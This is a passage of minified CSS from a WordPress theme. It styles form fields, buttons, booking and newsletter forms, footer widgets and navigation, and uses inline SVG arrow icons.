option{color:#222228;background-color:#fff}select[multiple]{padding-top:20px;background-image:none}select[multiple] option{background-color:transparent}textarea{display:block;max-height:50vh;min-height:120px;overflow-x:hidden;padding-top:20px;padding-bottom:20px;line-height:1.8;resize:vertical;overflow:auto}textarea::-webkit-scrollbar{width:4px}textarea::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.2)}textarea::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.4)}::-webkit-input-placeholder{line-height:1.8 !important}.fy-field-search{position:relative;padding-top:0;padding-bottom:0;margin:0}.fy-field-search .fy-input{padding-right:64px !important}.fy-field-search .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:0;height:100%;padding:0 20px;margin:0;color:rgba(34,34,40,0.4);background-color:transparent;border:0;box-shadow:none}.fy-field-search .fy-button:hover,.fy-field-search .fy-button:focus{color:#222228;background-color:transparent !important;box-shadow:none !important}.fy-form-reservation,.fy-form-contact{padding:40px 0}.fy-form-reservation br,.fy-form-contact br{display:none;float:left}.fy-form-reservation p,.fy-form-contact p{margin:0}.fy-form-header{color:#222228}.fy-form-before-submit{font-size:15px}.wpcf7 p,.woocommerce p,.rtb-booking-form p,.mc4wp-form p,.post-password-form p,.widget p{margin-bottom:20px}.wpcf7 legend,.woocommerce legend,.rtb-booking-form legend,.mc4wp-form legend,.post-password-form legend,.widget legend{display:block;padding:40px 0 20px;font-family:"Arimo";font-size:25px;font-weight:700;text-transform:none;letter-spacing:0;color:#222228}.wpcf7 label,.woocommerce label,.rtb-booking-form label,.mc4wp-form label,.post-password-form label,.widget label{padding-top:5px;padding-bottom:5px;font-family:"Arimo";font-size:17px;font-weight:700;letter-spacing:0;text-transform:none;color:#222228}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.wpcf7 textarea,.woocommerce textarea,.rtb-booking-form textarea,.mc4wp-form textarea,.post-password-form textarea,.widget textarea,.wpcf7 select,.woocommerce select,.rtb-booking-form select,.mc4wp-form select,.post-password-form select,.widget select{width:100%;padding:10px 20px;font-family:"Noto Sans";font-size:15px;font-weight:400;line-height:20px;outline:none;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all .3s ease-in-out 0s}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.wpcf7 textarea::placeholder,.woocommerce textarea::placeholder,.rtb-booking-form textarea::placeholder,.mc4wp-form textarea::placeholder,.post-password-form textarea::placeholder,.widget textarea::placeholder,.wpcf7 select::placeholder,.woocommerce select::placeholder,.rtb-booking-form select::placeholder,.mc4wp-form select::placeholder,.post-password-form select::placeholder,.widget select::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.wpcf7 textarea:focus::placeholder,.woocommerce textarea:focus::placeholder,.rtb-booking-form textarea:focus::placeholder,.mc4wp-form textarea:focus::placeholder,.post-password-form textarea:focus::placeholder,.widget textarea:focus::placeholder,.wpcf7 select:focus::placeholder,.woocommerce select:focus::placeholder,.rtb-booking-form select:focus::placeholder,.mc4wp-form select:focus::placeholder,.post-password-form select:focus::placeholder,.widget select:focus::placeholder{color:rgba(34,34,40,0.2)}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.wpcf7 textarea:focus,.woocommerce textarea:focus,.rtb-booking-form textarea:focus,.mc4wp-form textarea:focus,.post-password-form textarea:focus,.widget textarea:focus,.wpcf7 select:focus,.woocommerce select:focus,.rtb-booking-form select:focus,.mc4wp-form select:focus,.post-password-form select:focus,.widget select:focus{color:#222228;background-color:transparent;border-color:#dc5078}.wpcf7 input[type='number'],.woocommerce input[type='number'],.rtb-booking-form input[type='number'],.mc4wp-form input[type='number'],.post-password-form input[type='number'],.widget input[type='number']{min-width:100px;padding-right:0 !important;text-align:left !important}.wpcf7 input[type='file'],.woocommerce input[type='file'],.rtb-booking-form input[type='file'],.mc4wp-form input[type='file'],.post-password-form input[type='file'],.widget input[type='file']{margin:10px 0;padding:0 !important;line-height:0 !important;background-color:transparent;border:0 !important}.wpcf7 input[type='checkbox'],.woocommerce input[type='checkbox'],.rtb-booking-form input[type='checkbox'],.mc4wp-form input[type='checkbox'],.post-password-form input[type='checkbox'],.widget input[type='checkbox'],.wpcf7 input[type='radio'],.woocommerce input[type='radio'],.rtb-booking-form input[type='radio'],.mc4wp-form input[type='radio'],.post-password-form input[type='radio'],.widget input[type='radio']{display:inline-block;padding:0;margin:-2px 10px 0 3px}.wpcf7 input[type='checkbox']:focus,.woocommerce input[type='checkbox']:focus,.rtb-booking-form input[type='checkbox']:focus,.mc4wp-form input[type='checkbox']:focus,.post-password-form input[type='checkbox']:focus,.widget input[type='checkbox']:focus,.wpcf7 input[type='radio']:focus,.woocommerce input[type='radio']:focus,.rtb-booking-form input[type='radio']:focus,.mc4wp-form input[type='radio']:focus,.post-password-form input[type='radio']:focus,.widget input[type='radio']:focus{outline:1px solid #dc5078;outline-offset:2px}.wpcf7 input[type='time']::-webkit-inner-spin-button,.woocommerce input[type='time']::-webkit-inner-spin-button,.rtb-booking-form input[type='time']::-webkit-inner-spin-button,.mc4wp-form input[type='time']::-webkit-inner-spin-button,.post-password-form input[type='time']::-webkit-inner-spin-button,.widget input[type='time']::-webkit-inner-spin-button,.wpcf7 input[type='date']::-webkit-inner-spin-button,.woocommerce input[type='date']::-webkit-inner-spin-button,.rtb-booking-form input[type='date']::-webkit-inner-spin-button,.mc4wp-form input[type='date']::-webkit-inner-spin-button,.post-password-form input[type='date']::-webkit-inner-spin-button,.widget input[type='date']::-webkit-inner-spin-button,.wpcf7 input[type='time']::-webkit-outer-spin-button,.woocommerce input[type='time']::-webkit-outer-spin-button,.rtb-booking-form input[type='time']::-webkit-outer-spin-button,.mc4wp-form input[type='time']::-webkit-outer-spin-button,.post-password-form input[type='time']::-webkit-outer-spin-button,.widget input[type='time']::-webkit-outer-spin-button,.wpcf7 input[type='date']::-webkit-outer-spin-button,.woocommerce input[type='date']::-webkit-outer-spin-button,.rtb-booking-form input[type='date']::-webkit-outer-spin-button,.mc4wp-form input[type='date']::-webkit-outer-spin-button,.post-password-form input[type='date']::-webkit-outer-spin-button,.widget input[type='date']::-webkit-outer-spin-button,.wpcf7 input[type='time']::-webkit-clear-button,.woocommerce input[type='time']::-webkit-clear-button,.rtb-booking-form input[type='time']::-webkit-clear-button,.mc4wp-form input[type='time']::-webkit-clear-button,.post-password-form input[type='time']::-webkit-clear-button,.widget input[type='time']::-webkit-clear-button,.wpcf7 input[type='date']::-webkit-clear-button,.woocommerce input[type='date']::-webkit-clear-button,.rtb-booking-form input[type='date']::-webkit-clear-button,.mc4wp-form input[type='date']::-webkit-clear-button,.post-password-form input[type='date']::-webkit-clear-button,.widget input[type='date']::-webkit-clear-button{-webkit-appearance:none;margin:0}.wpcf7 textarea,.woocommerce textarea,.rtb-booking-form textarea,.mc4wp-form textarea,.post-password-form textarea,.widget textarea{padding-top:20px;padding-bottom:20px;max-height:20vh;line-height:1.8}.wpcf7 textarea::-webkit-input-placeholder,.woocommerce textarea::-webkit-input-placeholder,.rtb-booking-form textarea::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder,.post-password-form textarea::-webkit-input-placeholder,.widget textarea::-webkit-input-placeholder{line-height:normal}.wpcf7 select,.woocommerce select,.rtb-booking-form select,.mc4wp-form select,.post-password-form select,.widget select{padding-right:48px}.wpcf7 select[multiple],.woocommerce select[multiple],.rtb-booking-form select[multiple],.mc4wp-form select[multiple],.post-password-form select[multiple],.widget select[multiple]{padding-top:20px}.wpcf7 button[type='button'],.woocommerce button[type='button'],.rtb-booking-form button[type='button'],.mc4wp-form button[type='button'],.post-password-form button[type='button'],.widget button[type='button'],.wpcf7 button[type='submit'],.woocommerce button[type='submit'],.rtb-booking-form button[type='submit'],.mc4wp-form button[type='submit'],.post-password-form button[type='submit'],.widget button[type='submit'],.wpcf7 button[type='reset'],.woocommerce button[type='reset'],.rtb-booking-form button[type='reset'],.mc4wp-form button[type='reset'],.post-password-form button[type='reset'],.widget button[type='reset'],.wpcf7 a.button,.woocommerce a.button,.rtb-booking-form a.button,.mc4wp-form a.button,.post-password-form a.button,.widget a.button,.wpcf7 button.button,.woocommerce button.button,.rtb-booking-form button.button,.mc4wp-form button.button,.post-password-form button.button,.widget button.button,.wpcf7 input[type='button'],.woocommerce input[type='button'],.rtb-booking-form input[type='button'],.mc4wp-form input[type='button'],.post-password-form input[type='button'],.widget input[type='button'],.wpcf7 input[type='submit'],.woocommerce input[type='submit'],.rtb-booking-form input[type='submit'],.mc4wp-form input[type='submit'],.post-password-form input[type='submit'],.widget input[type='submit'],.wpcf7 #respond input#submit,.woocommerce #respond input#submit,.rtb-booking-form #respond input#submit,.mc4wp-form #respond input#submit,.post-password-form #respond input#submit,.widget #respond input#submit{display:inline-block;padding:10px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;outline:none;cursor:pointer;color:#fff;background-color:#dc5078;border:1px solid transparent;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;transition:all .3s ease-in-out 0s}.wpcf7 button[type='button']:hover,.woocommerce button[type='button']:hover,.rtb-booking-form button[type='button']:hover,.mc4wp-form button[type='button']:hover,.post-password-form button[type='button']:hover,.widget button[type='button']:hover,.wpcf7 button[type='submit']:hover,.woocommerce button[type='submit']:hover,.rtb-booking-form button[type='submit']:hover,.mc4wp-form button[type='submit']:hover,.post-password-form button[type='submit']:hover,.widget button[type='submit']:hover,.wpcf7 button[type='reset']:hover,.woocommerce button[type='reset']:hover,.rtb-booking-form button[type='reset']:hover,.mc4wp-form button[type='reset']:hover,.post-password-form button[type='reset']:hover,.widget button[type='reset']:hover,.wpcf7 a.button:hover,.woocommerce a.button:hover,.rtb-booking-form a.button:hover,.mc4wp-form a.button:hover,.post-password-form a.button:hover,.widget a.button:hover,.wpcf7 button.button:hover,.woocommerce button.button:hover,.rtb-booking-form button.button:hover,.mc4wp-form button.button:hover,.post-password-form button.button:hover,.widget button.button:hover,.wpcf7 input[type='button']:hover,.woocommerce input[type='button']:hover,.rtb-booking-form input[type='button']:hover,.mc4wp-form input[type='button']:hover,.post-password-form input[type='button']:hover,.widget input[type='button']:hover,.wpcf7 input[type='submit']:hover,.woocommerce input[type='submit']:hover,.rtb-booking-form input[type='submit']:hover,.mc4wp-form input[type='submit']:hover,.post-password-form input[type='submit']:hover,.widget input[type='submit']:hover,.wpcf7 #respond input#submit:hover,.woocommerce #respond input#submit:hover,.rtb-booking-form #respond input#submit:hover,.mc4wp-form #respond input#submit:hover,.post-password-form #respond input#submit:hover,.widget #respond input#submit:hover,.wpcf7 button[type='button']:focus,.woocommerce button[type='button']:focus,.rtb-booking-form button[type='button']:focus,.mc4wp-form button[type='button']:focus,.post-password-form button[type='button']:focus,.widget button[type='button']:focus,.wpcf7 button[type='submit']:focus,.woocommerce button[type='submit']:focus,.rtb-booking-form button[type='submit']:focus,.mc4wp-form button[type='submit']:focus,.post-password-form button[type='submit']:focus,.widget button[type='submit']:focus,.wpcf7 button[type='reset']:focus,.woocommerce button[type='reset']:focus,.rtb-booking-form button[type='reset']:focus,.mc4wp-form button[type='reset']:focus,.post-password-form button[type='reset']:focus,.widget button[type='reset']:focus,.wpcf7 a.button:focus,.woocommerce a.button:focus,.rtb-booking-form a.button:focus,.mc4wp-form a.button:focus,.post-password-form a.button:focus,.widget a.button:focus,.wpcf7 button.button:focus,.woocommerce button.button:focus,.rtb-booking-form button.button:focus,.mc4wp-form button.button:focus,.post-password-form button.button:focus,.widget button.button:focus,.wpcf7 input[type='button']:focus,.woocommerce input[type='button']:focus,.rtb-booking-form input[type='button']:focus,.mc4wp-form input[type='button']:focus,.post-password-form input[type='button']:focus,.widget input[type='button']:focus,.wpcf7 input[type='submit']:focus,.woocommerce input[type='submit']:focus,.rtb-booking-form input[type='submit']:focus,.mc4wp-form input[type='submit']:focus,.post-password-form input[type='submit']:focus,.widget input[type='submit']:focus,.wpcf7 #respond input#submit:focus,.woocommerce #respond input#submit:focus,.rtb-booking-form #respond input#submit:focus,.mc4wp-form #respond input#submit:focus,.post-password-form #respond input#submit:focus,.widget #respond input#submit:focus{color:#fff;background-color:#e06588;border-color:transparent !important;cursor:pointer}.wpcf7 button:disabled,.woocommerce button:disabled,.rtb-booking-form button:disabled,.mc4wp-form button:disabled,.post-password-form button:disabled,.widget button:disabled,.wpcf7 button.button:disabled,.woocommerce button.button:disabled,.rtb-booking-form button.button:disabled,.mc4wp-form button.button:disabled,.post-password-form button.button:disabled,.widget button.button:disabled,.wpcf7 button:disabled[disabled],.woocommerce button:disabled[disabled],.rtb-booking-form button:disabled[disabled],.mc4wp-form button:disabled[disabled],.post-password-form button:disabled[disabled],.widget button:disabled[disabled],.wpcf7 button.button:disabled[disabled],.woocommerce button.button:disabled[disabled],.rtb-booking-form button.button:disabled[disabled],.mc4wp-form button.button:disabled[disabled],.post-password-form button.button:disabled[disabled],.widget button.button:disabled[disabled]{opacity:1;color:rgba(34,34,40,0.2);background-color:rgba(34,34,40,0.1);border-color:transparent;box-shadow:none}.wpcf7 span[role='alert']{display:block;padding:10px 0;font-family:"Noto Sans";font-size:15px;font-weight:400;text-transform:none;letter-spacing:0;line-height:normal;color:#c84650}.wpcf7 span.wpcf7-list-item{margin:0 40px 0 0}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.wpcf7 textarea,.wpcf7 select{width:100%}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']).wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid,.wpcf7 select.wpcf7-not-valid{border-color:#c84650}.wpcf7 .wpcf7-form-control.wpcf7-checkbox.wpcf7-not-valid label,.wpcf7 .wpcf7-form-control.wpcf7-radio.wpcf7-not-valid label{color:#c84650}div.wpcf7-response-output,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:1px solid #222228;border-radius:3px}div.wpcf7-response-output{padding:10px 40px;margin:20px 0;font-size:15px;color:#222228;border-color:#c84650}div.wpcf7-mail-sent-ok{border-color:#3c9678}div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border-color:#c84650}.woocommerce form>h3{margin-bottom:40px;color:#222228}.woocommerce form .form-row{padding:0;margin:0 0 20px}.woocommerce form .form-row label{line-height:normal}.woocommerce form .form-row label .required{color:#222228;text-decoration:none}.woocommerce form .form-row input.input-text{line-height:20px}.woocommerce form .form-row .input-checkbox{margin-left:3px}.woocommerce form .form-row textarea{line-height:1.8}.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:rgba(34,34,40,0.2)}.woocommerce form .form-row.woocommerce-validated input.input-text:focus,.woocommerce form .form-row.woocommerce-validated select:focus{border-color:#dc5078}.woocommerce form .form-row.woocommerce-invalid label{color:#222228}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:rgba(34,34,40,0.2)}.woocommerce form .form-row.woocommerce-invalid input.input-text:focus,.woocommerce form .form-row.woocommerce-invalid select:focus{border-color:#dc5078}.woocommerce form .form-row.woocommerce-invalid .woocommerce-form__input-checkbox,.woocommerce form .form-row.woocommerce-invalid .woocommerce-form__input-radio{outline:1px solid #c84650;outline-offset:2px;border-radius:3px}.woocommerce form input[type='number'].qty{max-width:100px}.woocommerce input.input-text{padding:10px 20px}.woocommerce input::-webkit-input-placeholder,.woocommerce textarea::-webkit-input-placeholder{opacity:1 !important;transition:color .3s ease-in-out !important}.woocommerce input::-moz-placeholder,.woocommerce textarea::-moz-placeholder{opacity:1 !important;transition:color .3s ease-in-out !important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce a.button.submit,.woocommerce button.button.submit{padding:10px 40px;font-weight:400;color:#fff;background-color:#dc5078;border:1px solid transparent;transition:all .3s ease-in-out 0s}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce a.button.submit:hover,.woocommerce button.button.submit:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce a.button.submit:focus,.woocommerce button.button.submit:focus{color:#fff;background-color:#e06588;border-color:transparent}.woocommerce a.button:disabled,.woocommerce button.button:disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button:disabled[disabled]{opacity:1;padding:10px 40px;cursor:not-allowed;color:rgba(34,34,40,0.2) !important;background-color:rgba(34,34,40,0.1) !important;border-color:transparent;box-shadow:none}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce a.button:disabled:focus,.woocommerce button.button:disabled:focus,.woocommerce a.button.disabled:focus,.woocommerce button.button.disabled:focus,.woocommerce a.button:disabled[disabled]:focus,.woocommerce button.button:disabled[disabled]:focus{box-shadow:none !important}.woocommerce-invalid #terms{outline:1px solid #c84650;outline-offset:2px}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:10px 20px;border-width:1px;border-color:rgba(34,34,40,0.2);border-style:solid}.woocommerce-cart table.cart td.actions .coupon .input-text:focus{border-color:#dc5078}@media screen and (min-width:1024px){.rtb-booking-form{margin:0 auto;max-width:50%}}.rtb-booking-form legend{padding-right:0 !important;padding-left:0 !important}.rtb-booking-form input,.rtb-booking-form select,.rtb-booking-form textarea{max-width:100% !important}.rtb-booking-form .add-message a{border-bottom:1px solid rgba(34,34,40,0.2)}.rtb-booking-form .add-message a:hover{border-bottom-color:currentColor}.mc4wp-form{display:inline-block;width:auto;padding:40px;margin:20px auto 0;color:#222228}.mc4wp-form label{line-height:normal;text-align:left;color:#222228}.mc4wp-form label>span{display:inline-block;padding:0}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.mc4wp-form textarea,.mc4wp-form select{color:rgba(34,34,40,0.6);background-color:transparent;border-color:rgba(34,34,40,0.2)}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.mc4wp-form textarea::placeholder,.mc4wp-form select::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.mc4wp-form textarea:focus::placeholder,.mc4wp-form select:focus::placeholder{color:rgba(34,34,40,0.2)}.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus{color:#222228;background-color:transparent;border-color:#dc5078}.mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.mc4wp-form select option{color:#222228;background-color:#fff}.mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.mc4wp-form button[type='button'],.mc4wp-form button[type='submit'],.mc4wp-form button[type='reset'],.mc4wp-form input[type='button'],.mc4wp-form input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent}.mc4wp-form button[type='button']:hover,.mc4wp-form button[type='submit']:hover,.mc4wp-form button[type='reset']:hover,.mc4wp-form input[type='button']:hover,.mc4wp-form input[type='submit']:hover,.mc4wp-form button[type='button']:focus,.mc4wp-form button[type='submit']:focus,.mc4wp-form button[type='reset']:focus,.mc4wp-form input[type='button']:focus,.mc4wp-form input[type='submit']:focus{color:#fff;background-color:#e06588}.mc4wp-form-fields{display:inline-block}.mc4wp-form-fields>p{display:inline-block;margin:0 0 20px 20px}.mc4wp-form-fields>p label:first-child{display:block}.mc4wp-alert{display:block;margin-top:20px;padding:20px 40px;color:#222228;border:1px solid #222228}.mc4wp-alert p{margin:0}.fy-footer .wpcf7 label,.fy-footer .widget label{color:#fff}.fy-footer .wpcf7 label a,.fy-footer .widget label a{color:currentColor}.fy-footer .wpcf7 label a:hover,.fy-footer .widget label a:hover,.fy-footer .wpcf7 label a:focus,.fy-footer .widget label a:focus{color:currentColor;border-color:currentColor}.field-active .fy-footer .wpcf7 label,.field-active .fy-footer .widget label{color:#fff}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-footer .wpcf7 textarea,.fy-footer .widget textarea,.fy-footer .wpcf7 select,.fy-footer .widget select{width:100%;color:rgba(255,255,255,0.6);background-color:#32323c;border-color:rgba(255,255,255,0.4) !important}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-footer .wpcf7 textarea::placeholder,.fy-footer .widget textarea::placeholder,.fy-footer .wpcf7 select::placeholder,.fy-footer .widget select::placeholder{color:rgba(255,255,255,0.6);transition:color .3s ease-in-out 0s}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-footer .wpcf7 textarea:focus::placeholder,.fy-footer .widget textarea:focus::placeholder,.fy-footer .wpcf7 select:focus::placeholder,.fy-footer .widget select:focus::placeholder{color:rgba(255,255,255,0.2)}.fy-footer .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-footer .widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-footer .wpcf7 textarea:focus,.fy-footer .widget textarea:focus,.fy-footer .wpcf7 select:focus,.fy-footer .widget select:focus{color:#fff;background-color:#32323c;border-color:#dc5078 !important}.fy-footer .wpcf7 input[type='checkbox']:focus,.fy-footer .widget input[type='checkbox']:focus,.fy-footer .wpcf7 input[type='radio']:focus,.fy-footer .widget input[type='radio']:focus{outline-color:#dc5078}.fy-footer .wpcf7 select,.fy-footer .widget select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-footer .wpcf7 select option,.fy-footer .widget select option{color:#fff;background-color:#32323c}.fy-footer .wpcf7 select:focus,.fy-footer .widget select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-footer .wpcf7 select[multiple],.fy-footer .widget select[multiple]{background-image:none}.fy-footer .wpcf7 select[multiple] option,.fy-footer .widget select[multiple] option{background-color:transparent}.fy-footer .wpcf7 button[type='button'],.fy-footer .widget button[type='button'],.fy-footer .wpcf7 button[type='submit'],.fy-footer .widget button[type='submit'],.fy-footer .wpcf7 button[type='reset'],.fy-footer .widget button[type='reset'],.fy-footer .wpcf7 input[type='button'],.fy-footer .widget input[type='button'],.fy-footer .wpcf7 input[type='submit'],.fy-footer .widget input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent}.fy-footer .wpcf7 button[type='button']:hover,.fy-footer .widget button[type='button']:hover,.fy-footer .wpcf7 button[type='submit']:hover,.fy-footer .widget button[type='submit']:hover,.fy-footer .wpcf7 button[type='reset']:hover,.fy-footer .widget button[type='reset']:hover,.fy-footer .wpcf7 input[type='button']:hover,.fy-footer .widget input[type='button']:hover,.fy-footer .wpcf7 input[type='submit']:hover,.fy-footer .widget input[type='submit']:hover,.fy-footer .wpcf7 button[type='button']:focus,.fy-footer .widget button[type='button']:focus,.fy-footer .wpcf7 button[type='submit']:focus,.fy-footer .widget button[type='submit']:focus,.fy-footer .wpcf7 button[type='reset']:focus,.fy-footer .widget button[type='reset']:focus,.fy-footer .wpcf7 input[type='button']:focus,.fy-footer .widget input[type='button']:focus,.fy-footer .wpcf7 input[type='submit']:focus,.fy-footer .widget input[type='submit']:focus{color:#fff;background-color:#e06588;border-color:transparent}.fy-footer .mc4wp-form{color:#fff;background-color:transparent}.fy-footer .mc4wp-alert{color:#fff;border-color:#fff}.post-password-form{display:block;max-width:50%;margin:40px auto 0;text-align:center}@media screen and (max-width:1023px){.post-password-form{max-width:100%}}.post-password-form p:nth-child(1){font-size:16px}.post-password-form input[type='password']{width:100%}.post-password-form input[type='submit']{margin-top:20px}.g-recaptcha{display:inline-block;margin-bottom:40px}.g-recaptcha:after{content:'';display:table;clear:both}.g-recaptcha:after{content:'';display:table;clear:both}@media screen and (max-width:767px){.g-recaptcha>div>div{width:100% !important;text-align:center}}.fy-navigation-container{position:relative;max-height:60px;z-index:20}.fy-navigation{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-height:60px;will-change:transform;user-select:none}.fy-navigation>.fy-navigation{display:block;width:100%;padding:0;border:0}.navigation-align-left .fy-navigation{justify-content:flex-start;text-align:left}.navigation-align-center .fy-navigation{justify-content:center;text-align:center}.navigation-align-right .fy-navigation{justify-content:flex-end;text-align:right}.navigation-align-stretch .fy-navigation .fy-navigation-list{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;align-items:baseline;width:100%;text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li{flex-direction:column;flex-grow:0;flex-shrink:0;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-flex:0;-moz-box-flex:0;flex-grow:1;flex-basis:0;width:auto;max-width:100%}.navigation-align-stretch .fy-navigation .fy-navigation-list>li.divider{flex-grow:0}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul{left:50%;transform:translateX(-50%)}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul>li{text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul ul{margin-left:0}.fy-navigation-list{font-size:0;white-space:nowrap;background-color:transparent;transition:background-color .3s ease-in-out 0s}@media screen and (max-width:1480px){.fy-navigation-list{padding-right:0;padding-left:0}}.fy-navigation-list>li{display:inline-block;position:relative;font-size:14px}.fy-navigation-list>li:hover{z-index:30}.fy-navigation-list>li.float-left{float:left}.fy-navigation-list>li.float-right{float:right}.fy-navigation-list>li a{display:block;position:relative;z-index:20;font-family:"Noto 